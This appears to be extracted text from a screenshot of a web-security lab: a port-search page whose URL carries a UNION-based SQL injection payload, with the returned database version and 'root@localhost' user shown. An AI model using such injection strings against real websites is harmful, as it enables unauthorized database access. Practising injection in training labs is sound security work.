 Search Ports
Not secure 94.237.48.12:41653/search.php?port_code=cn%27+UNION+select+1%2C%40%40version%2Cuser%28...
Guest
Search for a port: Search
Port Code Port City Port Volume
10.3.22-MariaDB-1ubuntu1 root@localhost 4